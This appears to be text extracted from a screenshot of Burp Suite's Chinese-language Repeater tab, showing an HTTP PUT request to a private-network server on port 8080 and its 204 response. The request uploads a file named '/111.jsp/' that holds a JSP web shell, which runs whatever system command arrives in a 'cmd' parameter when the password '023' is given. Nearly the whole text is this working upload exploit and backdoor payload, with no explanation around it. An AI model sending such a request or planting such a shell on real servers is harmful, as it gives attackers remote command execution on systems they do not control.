 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By…
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.3.64:8080 ?
请求
Raw 参数 头 Hex XML
PUT /111.jsp/ HTTP/1.1
Host: 192.168.3.64:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 662
<%@ page language="java" import="java.util.*,java.io.*"
pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder
line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp =
buf.readLine()) != null) {line.append(temp
+"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return
line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(requ
est.getParameter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("c
md"))+"</pre>");}else{out.println(":-)");}%>
响应
Raw 头 Hex
HTTP/1.1 204
Date: Tue, 05 Jan 2021 08:57:02 GMT
Connection: close